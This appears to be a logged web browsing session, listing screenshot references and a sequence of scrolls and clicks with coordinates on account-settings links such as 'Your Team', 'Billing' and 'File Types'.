
scroll to position [976, 0]
click at [476, 7] on link "New" at bounding box center [478, 13] width 34 height 27

click at [796, 11] on span at bounding box center [799, 13] width 5 height 5

click at [1320, 312] on link "Your Team" at bounding box center [1316, 314] width 45 height 10

click at [749, 13] on span "Billing" at bounding box center [751, 13] width 22 height 9

click at [776, 14] on span "More" at bounding box center [785, 13] width 19 height 9

click at [1321, 225] on link "File Types" at bounding box center [1318, 229] width 32 height 8

click at [796, 16] on span at bounding box center [799, 13] width 5 height 5

click at [1308, 314] on link "Your Team" at bounding box center [1316, 314] width 45 height 10

click at [617, 158] on div "[EMAIL_ADDRESS][DOMAIN_NAME]" at bounding box center [613, 167] width 106 height 21
